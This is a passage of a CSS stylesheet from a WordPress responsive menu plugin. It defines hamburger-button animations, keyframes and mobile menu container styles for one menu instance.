  transition: top 0.12s 0.18s cubic-bezier(0.33333, 0, 0.66667, 0.33333), transform 0.15s 0.32s cubic-bezier(0.215, 0.61, 0.355, 1);
  transform: translate3d(0, 13px, 0) rotate(45deg);
}
.rmp-menu-trigger-spring.is-active .responsive-menu-pro-inner::after {
  top: -13px;
  transition: top 0.3s cubic-bezier(0.33333, 0, 0.66667, 0.33333), transform 0.15s 0.32s cubic-bezier(0.215, 0.61, 0.355, 1);
  transform: translate3d(0, 13px, 0) rotate(-45deg);
}
/*  Menu Trigger spring reverse animation */
.rmp-menu-trigger-spring-r .responsive-menu-pro-inner {
  top: auto;
  bottom: 0;
  transition-duration: 0.15s;
  transition-delay: 0s;
  transition-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
}
.rmp-menu-trigger-spring-r .responsive-menu-pro-inner::before {
  top: 13px !important;
  transition: top 0.12s 0.3s cubic-bezier(0.33333, 0.66667, 0.66667, 1), transform 0.15s cubic-bezier(0.55, 0.055, 0.675, 0.19);
}
.rmp-menu-trigger-spring-r .responsive-menu-pro-inner::after {
  top: -13px;
  transition: top 0.3s 0.3s cubic-bezier(0.33333, 0.66667, 0.66667, 1), opacity 0s linear;
}
.rmp-menu-trigger-spring-r.is-active .responsive-menu-pro-inner {
  transform: translate3d(0, 0px, 0) rotate(-45deg);
  transition-delay: 0.32s;
  transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
}
.rmp-menu-trigger-spring-r.is-active .responsive-menu-pro-inner::after {
  top: 0;
  opacity: 0;
  transition: top 0.3s cubic-bezier(0.33333, 0, 0.66667, 0.33333), opacity 0s 0.32s linear;
}
.rmp-menu-trigger-spring-r.is-active .responsive-menu-pro-inner::before {
  top: 0 !important;
  transform: rotate(90deg);
  transition: top 0.12s 0.18s cubic-bezier(0.33333, 0, 0.66667, 0.33333), transform 0.15s 0.32s cubic-bezier(0.215, 0.61, 0.355, 1);
}
/*  Menu Trigger slider animation */
button.rmp_menu_trigger.rmp-menu-trigger-slider .responsive-menu-pro-inner {
  top: 0;
  transition-property: transform, opacity;
  transition-timing-function: ease;
  transition-duration: 0.2s;
}
button.rmp_menu_trigger.rmp-menu-trigger-slider .responsive-menu-pro-inner::before {
  top: 13px;
  transition-property: transform, opacity;
  transition-timing-function: ease;
  transition-duration: 0.2s;
}
button.rmp_menu_trigger.rmp-menu-trigger-slider .responsive-menu-pro-inner::after {
  top: -13px;
  transition-property: transform, opacity;
  transition-timing-function: ease;
  transition-duration: 0.2s;
}
button.rmp_menu_trigger.rmp-menu-trigger-slider.is-active .responsive-menu-pro-inner {
  transform: translate3d(0, 0px, 0) rotate(45deg);
}
button.rmp_menu_trigger.rmp-menu-trigger-slider.is-active .responsive-menu-pro-inner::before {
  transform: rotate(-45deg) translate3d(-4px, -9px, 0);
  opacity: 0;
}
button.rmp_menu_trigger.rmp-menu-trigger-slider.is-active .responsive-menu-pro-inner::after {
  transform: translate3d(0, 13px, 0) rotate(-90deg);
}
/*  Menu Trigger slider reverse animation */
button.rmp_menu_trigger.rmp-menu-trigger-slider-r .responsive-menu-pro-inner, button.rmp_menu_trigger.rmp-menu-trigger-slider-r .responsive-menu-pro-inner::before, button.rmp_menu_trigger.rmp-menu-trigger-slider-r .responsive-menu-pro-inner::after {
  transition-property: transform, opacity;
  transition-timing-function: ease;
  transition-duration: 0.2s;
}
button.rmp_menu_trigger.rmp-menu-trigger-slider-r .responsive-menu-pro-inner {
  top: 0;
}
button.rmp_menu_trigger.rmp-menu-trigger-slider-r .responsive-menu-pro-inner::before {
  top: 13px;
}
button.rmp_menu_trigger.rmp-menu-trigger-slider-r .responsive-menu-pro-inner::after {
  top: -13px;
}
button.rmp_menu_trigger.rmp-menu-trigger-slider-r.is-active .responsive-menu-pro-inner {
  transform: translate3d(0, 0px, 0) rotate(-45deg);
}
button.rmp_menu_trigger.rmp-menu-trigger-slider-r.is-active .responsive-menu-pro-inner::before {
  transform: rotate(45deg) translate3d(-4px, -9px, 0);
  opacity: 0;
}
button.rmp_menu_trigger.rmp-menu-trigger-slider-r.is-active .responsive-menu-pro-inner::after {
  transform: translate3d(0, 13px, 0) rotate(90deg);
}
/*  Menu Trigger emphatic animation */
button.rmp_menu_trigger.rmp-menu-trigger-emphatic {
  overflow: hidden;
}
button.rmp_menu_trigger.rmp-menu-trigger-emphatic .responsive-menu-pro-inner {
  transition: background-color 0.2s 0.25s ease-in;
}
button.rmp_menu_trigger.rmp-menu-trigger-emphatic .responsive-menu-pro-inner::before {
  left: 0;
  top: 13px;
  transition: transform 0.2s cubic-bezier(0.6, 0.04, 0.98, 0.335), top 0.05s 0.2s linear, left 0.2s 0.25s ease-in;
}
button.rmp_menu_trigger.rmp-menu-trigger-emphatic .responsive-menu-pro-inner::after {
  top: -13px;
  right: 0;
  transition: transform 0.2s cubic-bezier(0.6, 0.04, 0.98, 0.335), top 0.05s 0.2s linear, right 0.2s 0.25s ease-in;
}
button.rmp_menu_trigger.rmp-menu-trigger-emphatic.is-active:hover .responsive-menu-pro-inner, button.rmp_menu_trigger.rmp-menu-trigger-emphatic.is-active .responsive-menu-pro-inner {
  transition-delay: 0s;
  transition-timing-function: ease-out;
  background-color: transparent !important;
}
button.rmp_menu_trigger.rmp-menu-trigger-emphatic.is-active .responsive-menu-pro-inner::before {
  left: -56px;
  top: -56px;
  transform: translate3d(56px, 56px, 0) rotate(45deg);
  transition: left 0.2s ease-out, top 0.05s 0.2s linear, transform 0.2s 0.25s cubic-bezier(0.075, 0.82, 0.165, 1);
}
button.rmp_menu_trigger.rmp-menu-trigger-emphatic.is-active .responsive-menu-pro-inner::after {
  right: -56px;
  top: -56px;
  transform: translate3d(-56px, 56px, 0) rotate(-45deg);
  transition: right 0.2s ease-out, top 0.05s 0.2s linear, transform 0.2s 0.25s cubic-bezier(0.075, 0.82, 0.165, 1);
}
/*  Menu Trigger emphatic reverese animation */
button.rmp_menu_trigger.rmp-menu-trigger-emphatic-r {
  overflow: hidden;
}
button.rmp_menu_trigger.rmp-menu-trigger-emphatic-r .responsive-menu-pro-inner {
  transition: background-color 0.2s 0.25s ease-in;
}
button.rmp_menu_trigger.rmp-menu-trigger-emphatic-r .responsive-menu-pro-inner::before {
  left: 0;
  top: 13px;
  transition: transform 0.2s cubic-bezier(0.6, 0.04, 0.98, 0.335), top 0.05s 0.2s linear, left 0.2s 0.25s ease-in;
}
button.rmp_menu_trigger.rmp-menu-trigger-emphatic-r .responsive-menu-pro-inner::after {
  top: -13px;
  right: 0;
  transition: transform 0.2s cubic-bezier(0.6, 0.04, 0.98, 0.335), top 0.05s 0.2s linear, right 0.2s 0.25s ease-in;
}
button.rmp_menu_trigger .rmp-menu-trigger-emphatic-r.is-active:hover .responsive-menu-pro-inner, button.rmp_menu_trigger.rmp-menu-trigger-emphatic-r.is-active .responsive-menu-pro-inner {
  transition-delay: 0s;
  transition-timing-function: ease-out;
  background-color: transparent !important;
}
button.rmp_menu_trigger.rmp-menu-trigger-emphatic-r.is-active .responsive-menu-pro-inner::before {
  left: -56px;
  top: 56px;
  transform: translate3d(56px, -56px, 0) rotate(-45deg);
  transition: left 0.2s ease-out, top 0.05s 0.2s linear, transform 0.2s 0.25s cubic-bezier(0.075, 0.82, 0.165, 1);
}
button.rmp_menu_trigger.rmp-menu-trigger-emphatic-r.is-active .responsive-menu-pro-inner::after {
  right: -56px;
  top: 56px;
  transform: translate3d(-56px, -56px, 0) rotate(45deg);
  transition: right 0.2s ease-out, top 0.05s 0.2s linear, transform 0.2s 0.25s cubic-bezier(0.075, 0.82, 0.165, 1);
}
/*  Menu Trigger  elastic animation */
button.rmp_menu_trigger.rmp-menu-trigger-elastic .responsive-menu-pro-inner {
  top: 0px;
  transition-duration: 0.4s;
  transition-timing-function: cubic-bezier(0.68, -0.55, 0.265, 1.55);
}
button.rmp_menu_trigger.rmp-menu-trigger-elastic .responsive-menu-pro-inner::before {
  top: 13px;
  transition: opacity 0.15s 0.4s ease;
}
button.rmp_menu_trigger.rmp-menu-trigger-elastic .responsive-menu-pro-inner::after {
  top: -13px;
  transition: transform 0.4s cubic-bezier(0.68, -0.55, 0.265, 1.55);
}
button.rmp_menu_trigger.rmp-menu-trigger-elastic.is-active .responsive-menu-pro-inner {
  transform: translate3d(0, 0px, 0) rotate(135deg);
  transition-delay: 0.1s;
}
button.rmp_menu_trigger.rmp-menu-trigger-elastic.is-active .responsive-menu-pro-inner::before {
  transition-delay: 0s;
  opacity: 0;
}
button.rmp_menu_trigger.rmp-menu-trigger-elastic.is-active .responsive-menu-pro-inner::after {
  transform: translate3d(0, 13px, 0) rotate(-270deg);
  transition-delay: 0.1s;
}
/*  Menu Trigger  elastic reverse animation */
button.rmp_menu_trigger.rmp-menu-trigger-elastic-r .responsive-menu-pro-inner {
  top: 0px;
  transition-duration: 0.4s;
  transition-timing-function: cubic-bezier(0.68, -0.55, 0.265, 1.55);
}
button.rmp_menu_trigger.rmp-menu-trigger-elastic-r .responsive-menu-pro-inner::before {
  top: 13px;
  transition: opacity 0.15s 0.4s ease;
}
button.rmp_menu_trigger.rmp-menu-trigger-elastic-r .responsive-menu-pro-inner::after {
  top: -13px;
  transition: transform 0.4s cubic-bezier(0.68, -0.55, 0.265, 1.55);
}
button.rmp_menu_trigger.rmp-menu-trigger-elastic-r.is-active .responsive-menu-pro-inner {
  transform: translate3d(0, 0px, 0) rotate(-135deg);
  transition-delay: 0.1s;
}
button.rmp_menu_trigger.rmp-menu-trigger-elastic-r.is-active .responsive-menu-pro-inner::before {
  transition-delay: 0s;
  opacity: 0;
}
button.rmp_menu_trigger.rmp-menu-trigger-elastic-r.is-active .responsive-menu-pro-inner::after {
  transform: translate3d(0, 13px, 0) rotate(270deg);
  transition-delay: 0.1s;
}
/*  Menu Trigger  collapse animation */
button.rmp_menu_trigger.rmp-menu-trigger-collapse .responsive-menu-pro-inner {
  top: auto;
  bottom: 0;
  transition-duration: 0.15s;
  transition-delay: 0.15s;
  transition-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
}
button.rmp_menu_trigger.rmp-menu-trigger-collapse .responsive-menu-pro-inner::after {
  top: -13px;
  transition: top 0.3s 0.3s cubic-bezier(0.33333, 0.66667, 0.66667, 1), opacity 0.1s linear;
}
button.rmp_menu_trigger.rmp-menu-trigger-collapse .responsive-menu-pro-inner::before {
  top: 13px;
  transition: top 0.12s 0.3s cubic-bezier(0.33333, 0.66667, 0.66667, 1), transform 0.15s cubic-bezier(0.55, 0.055, 0.675, 0.19);
}
button.rmp_menu_trigger.rmp-menu-trigger-collapse.is-active .responsive-menu-pro-inner {
  transform: translate3d(0, 0px, 0) rotate(-45deg);
  transition-delay: 0.32s;
  transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
}
button.rmp_menu_trigger.rmp-menu-trigger-collapse.is-active .responsive-menu-pro-inner::after {
  top: 0;
  opacity: 0;
  transition: top 0.3s cubic-bezier(0.33333, 0, 0.66667, 0.33333), opacity 0.1s 0.27s linear;
}
button.rmp_menu_trigger.rmp-menu-trigger-collapse.is-active .responsive-menu-pro-inner::before {
  top: 0;
  transform: rotate(-90deg);
  transition: top 0.12s 0.18s cubic-bezier(0.33333, 0, 0.66667, 0.33333), transform 0.15s 0.42s cubic-bezier(0.215, 0.61, 0.355, 1);
}
/*  Menu Trigger  collapse reverse animation */
button.rmp_menu_trigger.rmp-menu-trigger-collapse-r .responsive-menu-pro-inner {
  top: auto;
  bottom: 0;
  transition-duration: 0.15s;
  transition-delay: 0.15s;
  transition-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
}
button.rmp_menu_trigger.rmp-menu-trigger-collapse-r .responsive-menu-pro-inner::after {
  top: -13px;
  transition: top 0.3s 0.3s cubic-bezier(0.33333, 0.66667, 0.66667, 1), opacity 0.1s linear;
}
button.rmp_menu_trigger.rmp-menu-trigger-collapse-r .responsive-menu-pro-inner::before {
  top: 13px;
  transition: top 0.12s 0.3s cubic-bezier(0.33333, 0.66667, 0.66667, 1), transform 0.15s cubic-bezier(0.55, 0.055, 0.675, 0.19);
}
button.rmp_menu_trigger.rmp-menu-trigger-collapse-r.is-active .responsive-menu-pro-inner {
  transform: translate3d(0, 0px, 0) rotate(45deg);
  transition-delay: 0.32s;
  transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
}
button.rmp_menu_trigger.rmp-menu-trigger-collapse-r.is-active .responsive-menu-pro-inner::after {
  top: 0;
  opacity: 0;
  transition: top 0.3s cubic-bezier(0.33333, 0, 0.66667, 0.33333), opacity 0.1s 0.27s linear;
}
button.rmp_menu_trigger.rmp-menu-trigger-collapse-r.is-active .responsive-menu-pro-inner::before {
  top: 0;
  transform: rotate(90deg);
  transition: top 0.12s 0.18s cubic-bezier(0.33333, 0, 0.66667, 0.33333), transform 0.15s 0.42s cubic-bezier(0.215, 0.61, 0.355, 1);
}
/*  Menu Trigger  arrowalt animation */
button.rmp_menu_trigger.rmp-menu-trigger-arrowalt .responsive-menu-pro-inner::before {
  transition: top 0.1s 0.15s ease, transform 0.15s cubic-bezier(0.165, 0.84, 0.44, 1);
}
button.rmp_menu_trigger.rmp-menu-trigger-arrowalt .responsive-menu-pro-inner::after {
  transition: bottom 0.1s 0.15s ease, transform 0.15s cubic-bezier(0.165, 0.84, 0.44, 1);
}
button.rmp_menu_trigger.rmp-menu-trigger-arrowalt.is-active .responsive-menu-pro-inner::before {
  top: 0;
  transform: translate3d(-5.6px, -7px, 0) rotate(-45deg) scale(0.7, 1);
  transition: top 0.1s ease, transform 0.15s 0.1s cubic-bezier(0.895, 0.03, 0.685, 0.22);
}
button.rmp_menu_trigger.rmp-menu-trigger-arrowalt.is-active .responsive-menu-pro-inner::after {
  bottom: 0;
  transform: translate3d(-5.6px, 7px, 0) rotate(45deg) scale(0.7, 1);
  transition: bottom 0.1s ease, transform 0.15s 0.1s cubic-bezier(0.895, 0.03, 0.685, 0.22);
}
/*  Menu Trigger  arrowalt reverse animation */
button.rmp_menu_trigger.rmp-menu-trigger-arrowalt-r .responsive-menu-pro-inner::before {
  transition: top 0.1s 0.15s ease, transform 0.15s cubic-bezier(0.165, 0.84, 0.44, 1);
}
button.rmp_menu_trigger.rmp-menu-trigger-arrowalt-r .responsive-menu-pro-inner::after {
  transition: bottom 0.1s 0.15s ease, transform 0.15s cubic-bezier(0.165, 0.84, 0.44, 1);
}
button.rmp_menu_trigger.rmp-menu-trigger-arrowalt-r.is-active .responsive-menu-pro-inner::before {
  top: 0;
  transform: translate3d(5.6px, -7px, 0) rotate(45deg) scale(0.7, 1);
  transition: top 0.1s ease, transform 0.15s 0.1s cubic-bezier(0.895, 0.03, 0.685, 0.22);
}
button.rmp_menu_trigger.rmp-menu-trigger-arrowalt-r.is-active .responsive-menu-pro-inner::after {
  bottom: 0;
  transform: translate3d(5.6px, 7px, 0) rotate(-45deg) scale(0.7, 1);
  transition: bottom 0.1s ease, transform 0.15s 0.1s cubic-bezier(0.895, 0.03, 0.685, 0.22);
}
/*  Menu Trigger  arrow  animation */
button.rmp_menu_trigger.rmp-menu-trigger-arrow .responsive-menu-pro-inner::before, button.rmp_menu_trigger.rmp-menu-trigger-arrow .responsive-menu-pro-inner::after, button.rmp_menu_trigger.rmp-menu-trigger-arrow-r .responsive-menu-pro-inner::before, button.rmp_menu_trigger.rmp-menu-trigger-arrow-r .responsive-menu-pro-inner::after {
  transition: bottom 0.1s ease, transform 0.15s 0.1s cubic-bezier(0.895, 0.03, 0.685, 0.22);
}
button.rmp_menu_trigger.rmp-menu-trigger-arrow-r .responsive-menu-pro-inner::before, button.rmp_menu_trigger.rmp-menu-trigger-arrow .responsive-menu-pro-inner::before {
  top: 13px;
}
button.rmp_menu_trigger.rmp-menu-trigger-arrow-r .responsive-menu-pro-inner::after, button.rmp_menu_trigger.rmp-menu-trigger-arrow .responsive-menu-pro-inner::after {
  top: -13px;
}
button.rmp_menu_trigger.rmp-menu-trigger-arrow.is-active .responsive-menu-pro-inner::before {
  transform: translate3d(-9px, -5.6px, 0) rotate(45deg) scale(0.7, 1);
}
button.rmp_menu_trigger.rmp-menu-trigger-arrow.is-active .responsive-menu-pro-inner::after {
  transform: translate3d(-9px, 5.6px, 0) rotate(-45deg) scale(0.7, 1);
}
/*  Menu Trigger  arrow reverse  animation */
button.rmp_menu_trigger.rmp-menu-trigger-arrow-r.is-active .responsive-menu-pro-inner::before {
  transform: translate3d(9px, -5.6px, 0) rotate(-45deg) scale(0.7, 1);
}
button.rmp_menu_trigger.rmp-menu-trigger-arrow-r.is-active .responsive-menu-pro-inner::after {
  transform: translate3d(9px, 5.6px, 0) rotate(45deg) scale(0.7, 1);
}
/*  Menu Trigger  3dy  animation */
button.rmp_menu_trigger.rmp-menu-trigger-3dy .responsive-menu-pro-box {
  perspective: 56px;
}
button.rmp_menu_trigger.rmp-menu-trigger-3dy .responsive-menu-pro-inner {
  transition: transform 0.2s cubic-bezier(0.645, 0.045, 0.355, 1), background-color 0s 0.1s cubic-bezier(0.645, 0.045, 0.355, 1);
}
.rmp-menu-trigger-3dy .responsive-menu-pro-inner::before, .rmp-menu-trigger-3dy .responsive-menu-pro-inner::after {
  transition: transform 0s 0.1s cubic-bezier(0.645, 0.045, 0.355, 1);
}
button.rmp_menu_trigger .rmp-menu-trigger-3dy.is-active:hover .responsive-menu-pro-inner, button.rmp_menu_trigger.rmp-menu-trigger-3dy.is-active .responsive-menu-pro-inner {
  background-color: transparent !important;
  transform: rotateX(-180deg);
}
button.rmp_menu_trigger .rmp-menu-trigger-3dy.is-active:hover .responsive-menu-pro-inner::before, button.rmp_menu_trigger.rmp-menu-trigger-3dy.is-active .responsive-menu-pro-inner::before {
  transform: translate3d(0, -18px, 0) rotate(45deg);
}
button.rmp_menu_trigger .rmp-menu-trigger-3dy.is-active:hover .responsive-menu-pro-inner::after, button.rmp_menu_trigger.rmp-menu-trigger-3dy.is-active .responsive-menu-pro-inner::after {
  transform: translate3d(0, 18px, 0) rotate(-45deg);
}
/*  Menu Trigger  3dy  reverse animation */
button.rmp_menu_trigger.rmp-menu-trigger-3dy-r .responsive-menu-pro-box {
  perspective: 56px;
}
button.rmp_menu_trigger.rmp-menu-trigger-3dy-r .responsive-menu-pro-inner {
  transition: transform 0.2s cubic-bezier(0.645, 0.045, 0.355, 1), background-color 0s 0.1s cubic-bezier(0.645, 0.045, 0.355, 1);
}
button.rmp_menu_trigger.rmp-menu-trigger-3dy-r .responsive-menu-pro-inner::before, button.rmp_menu_trigger.rmp-menu-trigger-3dy-r .responsive-menu-pro-inner::after {
  transition: transform 0s 0.1s cubic-bezier(0.645, 0.045, 0.355, 1);
}
button.rmp_menu_trigger .rmp-menu-trigger-3dy-r.is-active:hover .responsive-menu-pro-inner, button.rmp_menu_trigger.rmp-menu-trigger-3dy-r.is-active .responsive-menu-pro-inner {
  background-color: transparent !important;
  transform: rotateX(180deg);
}
button.rmp_menu_trigger.rmp-menu-trigger-3dy-r.is-active .responsive-menu-pro-inner::before {
  transform: translate3d(0, -18px, 0) rotate(-45deg);
}
button.rmp_menu_trigger.rmp-menu-trigger-3dy-r.is-active .responsive-menu-pro-inner::after {
  transform: translate3d(0, 18px, 0) rotate(45deg);
}
/*  Menu Trigger  3dx  animation */
button.rmp_menu_trigger.rmp-menu-trigger-3dx .responsive-menu-pro-box {
  perspective: 56px;
}
button.rmp_menu_trigger.rmp-menu-trigger-3dx .responsive-menu-pro-inner {
  transition: transform 0.2s cubic-bezier(0.645, 0.045, 0.355, 1), background-color 0s 0.1s cubic-bezier(0.645, 0.045, 0.355, 1);
}
button.rmp_menu_trigger.rmp-menu-trigger-3dx .responsive-menu-pro-inner::before, button.rmp_menu_trigger.rmp-menu-trigger-3dx .responsive-menu-pro-inner::after {
  transition: transform 0s 0.1s cubic-bezier(0.645, 0.045, 0.355, 1);
}
button.rmp_menu_trigger.rmp-menu-trigger-3dx.is-active:hover .responsive-menu-pro-inner, button.rmp_menu_trigger.rmp-menu-trigger-3dx.is-active .responsive-menu-pro-inner {
  background-color: transparent !important;
  transform: rotateY(180deg);
}
button.rmp_menu_trigger.rmp-menu-trigger-3dx.is-active .responsive-menu-pro-inner::before {
  transform: translate3d(0, -18px, 0) rotate(45deg);
}
button.rmp_menu_trigger.rmp-menu-trigger-3dx.is-active .responsive-menu-pro-inner::after {
  transform: translate3d(0, 18px, 0) rotate(-45deg);
}
/*  Menu Trigger  3dx reverse  animation */
button.rmp_menu_trigger.rmp-menu-trigger-3dx-r .responsive-menu-pro-box {
  perspective: 56px;
}
button.rmp_menu_trigger.rmp-menu-trigger-3dx-r .responsive-menu-pro-inner {
  transition: transform 0.2s cubic-bezier(0.645, 0.045, 0.355, 1), background-color 0s 0.1s cubic-bezier(0.645, 0.045, 0.355, 1);
}
button.rmp_menu_trigger.rmp-menu-trigger-3dx-r .responsive-menu-pro-inner::before, button.rmp_menu_trigger.rmp-menu-trigger-3dx-r .responsive-menu-pro-inner:after {
  transition: transform 0s 0.1s cubic-bezier(0.645, 0.045, 0.355, 1);
}
button.rmp_menu_trigger .rmp-menu-trigger-3dx-r.is-active:hover .responsive-menu-pro-inner, button.rmp_menu_trigger.rmp-menu-trigger-3dx-r.is-active .responsive-menu-pro-inner {
  background-color: transparent !important;
  transform: rotateY(-180deg);
}
button.rmp_menu_trigger.rmp-menu-trigger-3dx-r.is-active .responsive-menu-pro-inner::before {
  transform: translate3d(0, -18px, 0) rotate(45deg);
}
button.rmp_menu_trigger.rmp-menu-trigger-3dx-r.is-active .responsive-menu-pro-inner::after {
  transform: translate3d(0, 18px, 0) rotate(-45deg);
}
@keyframes slideDown {
  0% {
    transform: translateY(-20px);
  }
  25% {
    transform: translateY(-18px);
  }
  50% {
    transform: translateY(-15px);
  }
  75% {
    transform: translateY(-12px);
  }
  100% {
    transform: translateY(0);
  }
}
@keyframes slideUp {
  0% {
    transform: translateY(10px);
  }
  25% {
    transform: translateY(8px);
  }
  50% {
    transform: translateY(7px);
  }
  75% {
    transform: translateY(5px);
  }
  100% {
    transform: translateY(0);
  }
}
@keyframes fade {
  0% {
    opacity: 0;
  }
  25% {
    opacity: 0.2;
  }
  50% {
    opacity: 0.3;
  }
  75% {
    opacity: 0.5;
  }
  100% {
    opacity: 1;
  }
}
@keyframes fadeUp {
  0% {
    transform: translateY(10px);
    opacity: 0;
  }
  25% {
    transform: translateY(8px);
    opacity: 0.25;
  }
  50% {
    transform: translateY(7px);
    opacity: 0.5;
  }
  75% {
    transform: translateY(5px);
    opacity: 0.75;
  }
  100% {
    transform: translateY(0);
    opacity: 1;
  }
}
/**
* This file is major compenent of this plugin so please don't try to edit here.
*/
#rmp_menu_trigger-21020, #rmp-search-box-21020, #rmp-menu-title-21020, #rmp-menu-additional-content-21020 {
  display: none;
}
body {
  transition: transform 0.5s;
}
#rmp-header-bar-21020 {
  position: fixed;
  background-color: #1d4354;
  color: #ffffff;
  font-size: 14px;
  height: 80px;
  padding-top: 0px;
  padding-left: 5%;
  padding-bottom: 0px;
  padding-right: 5%;
  font-family: inherit;
  display: none;
}
#rmp-header-bar-21020 .rmp-header-bar-item {
  margin-right: 2%;
}
#rmp-header-bar-21020 a {
  color: #ffffff;
}
#rmp-header-bar-21020 .rmp-header-bar-title {
  color: #ffffff;
  font-size: 14px;
}
#rmp-header-bar-21020 .rmp-header-bar-title a {
  color: #ffffff;
  font-size: 14px;
}
#rmp-header-bar-21020.header-scolling-bg-color {
  background-color: #36bdf6;
}
@media screen and (max-width: 8000px) {
  #rmp-header-bar-21020 {
    display: block;
  }
}
#rmp_menu_trigger-21020 {
  width: 33px;
  height: 32px;
  position: fixed;
  top: 1px;
  border-radius: 0px;
  display: none;
  text-decoration: none;
  left: 15px;
  background: transparent;
  transition: transform 0.5s, background-color 0.5s;
}
#rmp_menu_trigger-21020 .rmp-trigger-box {
  width: 28px;
  color: #fff;
}
#rmp_menu_trigger-21020 .rmp-trigger-icon-active, #rmp_menu_trigger-21020 .rmp-trigger-text-open {
  display: none;
}
#rmp_menu_trigger-21020.is-active .rmp-trigger-icon-active, #rmp_menu_trigger-21020.is-active .rmp-trigger-text-open {
  display: inline;
}
#rmp_menu_trigger-21020.is-active .rmp-trigger-icon-inactive, #rmp_menu_trigger-21020.is-active .rmp-trigger-text {
  display: none;
}
#rmp_menu_trigger-21020 .rmp-trigger-label {
  color: #fff;
  pointer-events: none;
  line-height: 13px;
  font-family: inherit;
  font-size: 14px;
  display: inline;
  text-transform: inherit;
}
#rmp_menu_trigger-21020 .rmp-trigger-label.rmp-trigger-label-top {
  display: block;
  margin-bottom: 12px;
}
#rmp_menu_trigger-21020 .rmp-trigger-label.rmp-trigger-label-bottom {
  display: block;
  margin-top: 12px;
}
#rmp_menu_trigger-21020 .responsive-menu-pro-inner {
  display: block;
}
#rmp_menu_trigger-21020 .rmp-trigger-icon-inactive .rmp-font-icon {
  color: #000000;
}
#rmp_menu_trigger-21020 .responsive-menu-pro-inner, #rmp_menu_trigger-21020 .responsive-menu-pro-inner::before, #rmp_menu_trigger-21020 .responsive-menu-pro-inner::after {
  width: 28px;
  height: 4px;
  background-color: #000000;
  border-radius: 4px;
  position: absolute;
}
#rmp_menu_trigger-21020 .rmp-trigger-icon-active .rmp-font-icon {
  color: #000000;
}
#rmp_menu_trigger-21020.is-active .responsive-menu-pro-inner, #rmp_menu_trigger-21020.is-active .responsive-menu-pro-inner::before, #rmp_menu_trigger-21020.is-active .responsive-menu-pro-inner::after {
  background-color: #000000;
}
#rmp_menu_trigger-21020:hover .rmp-trigger-icon-inactive .rmp-font-icon {
  color: #000000;
}
#rmp_menu_trigger-21020:not(.is-active):hover .responsive-menu-pro-inner, #rmp_menu_trigger-21020:not(.is-active):hover .responsive-menu-pro-inner::before, #rmp_menu_trigger-21020:not(.is-active):hover .responsive-menu-pro-inner::after {
  background-color: #000000;
}
#rmp_menu_trigger-21020:not(.is-active) .responsive-menu-pro-inner::before {
  top: 9px;
}
#rmp_menu_trigger-21020:not(.is-active) .responsive-menu-pro-inner::after {
  bottom: 9px;
}
/* Hamburger menu styling */
#rmp-menu-wrap-21020 .rmp-topmenu-active > .rmp-menu-item-link, #rmp-menu-wrap-21020 .rmp-submenu .rmp-topmenu-active > .rmp-menu-item-link {
  color: inherit;
  background-color: inherit;
}
#rmp-menu-wrap-21020 .rmp-topmenu-active > .rmp-menu-item-link svg, #rmp-menu-wrap-21020 .rmp-submenu .rmp-topmenu-active > .rmp-menu-item-link svg {
  fill: inherit;
}
@media screen and (max-width: 1024px) {
  /** Menu Title Style */
  /** Menu Additional Content Style */
  #rmp_menu_trigger-21020 {
    display: block;
  }
  #rmp-container-21020 {
    position: fixed;
    top: 0;
    margin: 0;
    transition: transform 0.5s;
    overflow: auto;
    width: 75%;
    max-width: 350px;
    min-width: 320px;
    background-color: #ffffff;
    background-image: url("");
    height: 100%;
    left: 0;
    padding-top: 0px;
    padding-left: 0px;
    padding-bottom: 0px;
    padding-right: 0px;
  }
  #rmp-container-21020.rmp-fade-top, #rmp-container-21020.rmp-fade-left, #rmp-container-21020.rmp-fade-right, #rmp-container-21020.rmp-fade-bottom {
    display: none;
  }
  #rmp-menu-wrap-21020 {
    padding-top: 0px;
    padding-left: 0px;
    padding-bottom: 0px;
    padding-right: 0px;
  }
  #rmp-menu-wrap-21020 .rmp-menu, #rmp-menu-wrap-21020 .rmp-submenu {
    width: 100%;
    box-sizing: border-box;
    margin: 0;
    padding: 0;
  }
  #rmp-menu-wrap-21020 .rmp-submenu.rmp-submenu-open {
    display: block;
  }
  #rmp-menu-wrap-21020 .rmp-mega-menu-panel {
    width: 100%;
  }
  #rmp-menu-wrap-21020 .rmp-mega-menu-row {
    display: flex;
    flex-direction: column;
    overflow: hidden;
  }
  #rmp-menu-wrap-21020 .rmp-mega-menu-row .rmp-mega-menu-col {
    width: 100%;
  }
  #rmp-menu-wrap-21020 .rmp-menu-item {
    width: 100%;
    list-style: none;
    margin: 0;
  }
  #rmp-menu-wrap-21020 .rmp-menu-item-link {
    height: 40px;
    line-height: 40px;
    font-size: 18px;
    border-bottom: 0px solid #1d4354;
    font-family: inherit;
    color: #000000;
    text-align: left;
    background: inherit;
    font-weight: normal;
    letter-spacing: 0px;
    display: block;
    box-sizing: border-box;
    width: 100%;
    text-decoration: none;
    position: relative;
    overflow: hidden;
    transition: background-color 0.5s, border-color 0.5s, 0.5s;
    word-wrap: break-word;
    height: auto;
    padding: 0 5%;
    padding-right: 50px;
  }
  #rmp-menu-wrap-21020 .rmp-menu-item-link svg {
    fill: #000000;
  }
  #rmp-menu-wrap-21020 .rmp-menu-item-link:after, #rmp-menu-wrap-21020 .rmp-menu-item-link:before {
    display: none;
  }
  #rmp-menu-wrap-21020 .rmp-menu-item-link:hover, #rmp-menu-wrap-21020 .rmp-menu-item-link:focus {
    color: #ffe900;
    border-color: #1d4354;
    background: #000000;
  }
  #rmp-menu-wrap-21020 .rmp-menu-item-link:hover svg, #rmp-menu-wrap-21020 .rmp-menu-item-link:focus svg {
    fill: #ffe900;
  }
  #rmp-menu-wrap-21020 .rmp-menu-item-link:focus {
    outline: none;
    border-color: unset;
    box-shadow: unset;
  }
  #rmp-menu-wrap-21020 .rmp-menu-item-link .rmp-font-icon {
    height: 40px;
    line-height: 40px;
    margin-right: 10px;
    font-size: 18px;
  }
  #rmp-menu-wrap-21020 .rmp-menu-current-item .rmp-menu-item-link {
    color: #ffffff;
    border-color: #1d4354;
    background-color: #000000;
  }
  #rmp-menu-wrap-21020 .rmp-menu-current-item .rmp-menu-item-link svg {
    fill: #ffffff;
  }
